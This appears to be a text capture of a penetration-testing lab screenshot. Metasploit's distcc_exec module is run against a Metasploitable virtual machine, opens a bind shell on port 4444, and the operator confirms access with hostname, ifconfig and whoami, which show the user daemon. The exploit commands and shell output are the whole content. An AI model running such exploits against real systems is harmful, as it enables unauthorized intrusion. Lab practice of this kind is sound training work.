 msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started bind TCP handler against 192.168.248.128:4444
[*] Command shell session 1 opened (192.168.248.133:41281 → 192.168.248.128:
4444 ) at 2022-05-26 17:34:59 -0400
hostname
metasploitable
ifconfig eth0
eth0      Link encap:Ethernet  HWaddr 00:0c:29:61:9c:49
          inet addr:192.168.248.128  Bcast:192.168.248.255  Mask:255.255.255.
0
          inet6 addr: fe80::20c:29ff:fe61:9c49/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:67230 errors:0 dropped:0 overruns:0 frame:0
          TX packets:67012 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4082634 (3.8 MB)  TX bytes:3983288 (3.7 MB)
          Interrupt:17 Base address:0×2000
whoami
daemon